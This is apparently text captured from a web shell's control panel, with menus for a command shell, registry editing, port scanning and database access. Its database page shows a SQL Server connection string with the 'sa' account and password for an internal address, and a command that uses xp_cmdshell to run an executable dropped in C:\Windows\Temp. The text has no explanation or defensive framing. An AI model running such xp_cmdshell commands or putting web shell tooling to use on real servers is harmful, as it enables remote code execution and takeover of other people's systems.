 Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=192.168.22.133,1433;UID=sa;PWD=pass123@.com;database=master
MSSQL Version : Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64) Oct 19 2012 13:38:57 Copyright (c) Microsoft Corporation Enterprise Evaluation Edition (64-bit) on Windows NT 6.2 (Build 9200: ) (Hypervisor)
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'C:\Windows\Temp\ma\1.exe'
Query
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.